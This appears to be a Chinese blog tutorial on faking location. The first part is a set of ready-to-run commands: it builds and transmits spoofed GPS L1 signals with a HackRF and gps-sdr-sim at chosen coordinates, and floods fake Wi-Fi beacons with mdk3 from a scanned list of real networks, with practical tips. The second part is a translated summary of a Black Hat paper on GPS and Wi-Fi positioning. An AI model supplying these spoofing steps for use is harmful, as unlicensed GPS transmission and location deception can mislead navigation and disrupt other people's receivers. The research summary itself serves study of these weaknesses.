GPS劫持步骤
在Ubuntu 15.10中安装gnuradio以及hackrf工具、
|
apt-get install gnuradio gr-osmosdr hackrf |
请注意,这里目前无法使用kali的hackrf软件包,因为需要-R选项来进行repeat,而kali暂时没有更新hackrf软件包至最新
编译开源的gps模拟工具
| git clone https://github.com/osqzss/gps-sdr-sim.git cd gps-sdr-sim make |
设置经纬度并生成数据样本
| ./gps-sdr-sim -e brdc3540.14n -l 30.286502,120.032669,100 |
然后插上Hackrf,开始伪造GPS信号
| hackrf_transfer -t gpssim.bin -f 1575420000 -s 2600000 -a 1 -x 0 -R |
测试时发现由于Hackrf本身做工问题,只能坚持连续工作5分钟,之后噪声过大导致信噪比无法满足GPS定位的要求,所以大家在测试时一定要等到准备完毕再插上Hackrf,执行命令后立即查看效果
效果如图所示:

所有的卫星GPS都是伪造出来的,因此也比较整齐,不够整齐是因为山寨的Hackrf硬件原因

这里的坐标我随便定的,定在吉林省了,上文中给出的坐标是杭州
WIFI定位劫持步骤
安装aircrack系列工具
apt-get install aircrack-ng -y
安装mdk3
| wget ftp://ftp.hu.debian.org/pub/linux/distributions/gentoo/distfiles/mdk3-v6.tar.bz2 tar -jxvf mdk3-v6.tar.bz2 cd mdk3-v6 |
这里需要修改一下Makefile
-lpthread 改成 -pthread
之后再编译安装
| make make install |
把以下内容保存为wifi-mdk3.awk
| $1 == “BSS” { MAC = $2 wifi[MAC][“enc”] = “Open” } $1 == “SSID:” { wifi[MAC][“SSID”] = $2 } $1 == “freq:” { wifi[MAC][“freq”] = $NF } $1 == “signal:” { wifi[MAC][“sig”] = $2 ” ” $3 } $1 == “WPA:” { wifi[MAC][“enc”] = “WPA” } $1 == “WEP:” { wifi[MAC][“enc”] = “WEP” } END { for (BSSID in wifi) { printf “%s %s/n”,BSSID,wifi[BSSID][“SSID”] } } |
然后扫描wifi(wlan0为无线网卡interface,我自己的是wlp3s0)
| sudo iw wlan0 scan |awk -f wifi-mdk3.awk > result.txt |
然后是带着电脑换个没有WIFI的地方,因为要伪造WIFI定位,在自己的地点伪造自己没有效果……而如果身边的真实WIFI过多则会干扰伪造的可信度
开启无线网卡的monitor模式,wlan0是无限网卡的interface
| sudo airmon-ng check kill sudo airmon-ng start wlan0 |
然后用mdk3伪造刚才iw scan到ssid 的信号,wlan0-mon是用airmon-ng开出的monitor interface
| sudo mdk3 wlan0-mon b -v result.txt |
如果身边没有其他的WIFI,伪造开始之后就可以欺骗WIFI定位了,不过如果身边有其他正常WIFI时,一般情况下很难伪造成功
GPS定位与劫持原理
这里是用Hackrf伪造的GPS信号
以下翻译内容摘自https://www.blackhat.com/docs/eu-15/materials/eu-15-Kang-Is-Your-Timespace-Safe-Time-And-Position-Spoofing-Opensourcely-wp.pdf 有删减
1) GPS定位原理

首先,让我们明确我们的需求。我们想要知道的是我们的位置坐标(x,y,z),如果从一个已知坐标(x1,y1,z1)的点A(这个点在现实情况下是卫星)广播一个信号,比如说光和声音或者电磁波,然后我们试着去测量信号发送至到达的时间差τ1(在gps系统中我们用的是电磁波,我们知道它的速度),然后我们就能得出下面的等式:
这个等式有3个未知变量,因此单单一个等式解不出来,我们可以再加两个已知位置的点(卫星),我们把它们记作(x2,y2,z2) 和 (x3,y3,z3),然后就是下面的方程组
现在我们就能解出我们的位置(x,y,z)了
但在工程应用中这样还不够。为了测量电磁波发送至到达的时间差τ1,需要在电磁波发送的时候写一个时间戳t1,然后是卫星上的时钟时间参考值,当信号到达我们这里时,我们提取出时间戳t1,然后计算t1和当地时间t2的差值来计算时间差τ1。然而当地时间和卫星时间并不是同步的,会出现一个时间偏移量∆t1,所以这个时间偏移量也要被考虑进去,于是修正后的方程式如下所示:
译者注:所以有4个变量,就需要4个卫星来创造4个等式啦,以下高等数学内容略,以上内容说明我们需要伪造至少4颗卫星的信号才能使gps定位
2) GPS信号帧:GPS信号帧的结构如图所示:
GPS信号的比特率为50 bps。GPS卫星在不同的频率和幅度上广播GPS信号,民用最常用的是L1 信号。
GPS信号的强度非常弱,大约在 -130 dBm 左右,并且大多数GPS接收器在室内不起作用,这就使得GPS信号可以轻易地被嗅探或伪造,至少攻击者不用为了盖过真实的卫星信号去发射大功率信号了
3) BRSC 数据:BRSC(广播星历数据)文件包含了每天独特的GPS卫星ephemeris数据,Ephemeris数据提供了每颗卫星确切的位置信息(xi(t),yi(t),zi(t)),所以接收者就可以以此计算位置数据。你可以以RINEX (与接收器无关的交互格式)格式从ftp://cddis. gsfc.nasa.gov/gnss/data/daily/下载BRDC档案
这些档案按照如下格式命名(如下表所示):
举个例子:‘brdc3540.14n’意味着2014年的12月20号
译者注:之后是介绍开源项目以及各种sdr平台的使用,由于我只有hackrf,所以把自己用hackrf实际测试的过程和结果放在了0x01部分,如果您有其他sdr平台,请参照原作者文章进行实际测试
WIFI定位劫持原理
由于GPS定位在室内无法使用,各种定位平台厂商比如苹果地图、谷歌地图、百度地图通常会使用WIFI信号来帮助用户获得更好的定位
原理很简单,手机的无线芯片可以提供周围热点的扫描结果,最能用来定位的关键信息是SSID和BSSID,SSID是热点的名称,而BSSID则是AP的MAC地址。定位平台厂商搜集SSID及BSSID和GPS数据一起存入他们的数据库,有些时候信息搜集是通过终端用户的手机来实现的,比如在苹果的位置服务问答上写着:
“相反,我们维护了一个在您当前位置附近Wi-Fi热点和基站的数据库,其中一些可能离你的iPhone一百多英里远,来帮助你的iPhone快速准确地计算出当前的位置。如果只用手机GPS来做卫星定位,最多可能会用到几分钟的时间。 iPhone可以缩短这个时间,在短短的几秒钟内通过使用Wi-Fi热点和基站数据快速定位到第二颗GPS卫星,甚至只使用Wi-Fi热点和基站数据进行三角测量来获取其位置,尤其是GPS不可用(如室内或地下室)的时候特别有用。这些计算使用的是由数以千万计的iPhone发送的匿名和加密的附近的Wi-Fi热点和基站的地理标记位置,以产生Wi-Fi热点和基站数据的数据库。 ”
所以,我们要是伪造一些SSID和BSSID会发生什么呢?最简单的方式当然是手动扫描出一堆热点的信心,然后买一大堆路由器来伪造出这些热点,但是这么弄难度有些大,所以我们需要一个更好的办法。
译者注:就是伪造一堆SSID名称和MAC地址,然后这个列表上传到地图数据库作对比,然后就伪造定位了,原文下面是具体的iw scan和mdk3的介绍,就不全部翻译了,经本人实际测试的过程和结果如前文0x02所示
译者再注:要想伪造成功,你伪造出的SSID必须要远远多于正常SSID数目,也就是说你在一个能够WIFI定位的地方要想伪造定位基本不可能成功,因为身边正常的SSID太多了,不过你仍然可以通过手机WIFI连接菜单看到我们伪造出的SSID名称,能看到名称就说明实验原理成功了
参考文献&致谢
《Time and Position Spoofing with Open Source Projects》 Kang Wang ,Shuhua Chen ,Aimin Pan
1 Dong L. IF GPS signal simulator development and verification[M]. National Library of Canada= Bibliothque nationale du Canada, 2005.
2 Akos, D. M. (1997), A Software Radio Approach To Global Navigation Satellite System Receiver Design, Dissertation, Ohio University.
3 Kaplan, E. D. (1996), Understanding GPS, Principles and Applications, Boston: Artech House, Inc.
4 https://play.google.com/store/apps/details?id=com.chartcross.gpstest
5 http://www.pseudocode.info/post/50127404555/ beacons-beacons-everywhere-using-mdk3-for-ssid
6 https://github.com/osqzss/gps-sdr-sim
7 https://en.wikipedia.org/wiki/Global Positioning System
8 https://en.wikipedia.org/wiki/GPS signals














暂无评论内容